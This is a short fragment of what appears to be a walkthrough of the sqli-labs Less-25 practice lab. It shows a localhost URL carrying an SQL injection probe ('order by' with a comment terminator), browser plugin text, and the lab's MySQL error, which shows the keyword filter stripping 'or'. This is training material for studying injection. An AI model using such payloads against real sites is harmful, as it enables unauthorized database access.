 http://127.0.0.1/Less-25/?id=1' order by 3 --+
Enable Post data Enable Referrer
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\PHPTutorial\WWW\Less-25\index.php on line 37
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'der by 3 -- ' LIMIT 0,1' at line 1